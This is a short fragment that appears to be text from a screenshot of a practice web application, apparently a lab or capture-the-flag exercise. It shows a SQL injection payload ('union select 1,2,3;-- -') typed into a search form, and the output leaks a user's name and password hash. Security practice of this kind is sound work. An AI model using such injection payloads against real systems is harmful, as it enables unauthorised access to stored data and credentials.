 Choose table: People
namePeople/nameCreature:
Daedalus' union select 1,2,3;-- -
Search
ID Name Password
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 2 3